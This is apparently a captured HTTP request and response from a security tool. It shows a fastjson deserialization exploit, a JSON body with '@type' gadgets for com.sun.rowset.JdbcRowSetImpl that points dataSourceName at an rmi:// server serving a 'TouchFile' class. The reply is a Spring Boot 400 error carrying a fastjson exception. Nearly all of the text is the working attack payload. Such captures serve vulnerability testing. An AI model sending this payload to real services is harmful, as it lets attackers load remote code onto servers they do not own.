 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: :8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type:application/json
Content-Length: 261
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi:// :8088/TouchFile",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Thu, 09 Jul 2020 18:05:28 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error,
so you are seeing this as a fallback.</p><div id='created'>Thu Jul 09 18:05:28 UTC 2020</div><div>There
was an unexpected error (type=Bad Request, status=400).</div><div>JSON parse error: set property
error, autoCommit; nested exception is com.alibaba.fastjson.JSONException: set property error,
autoCommit</div></body></html>
白泽Sec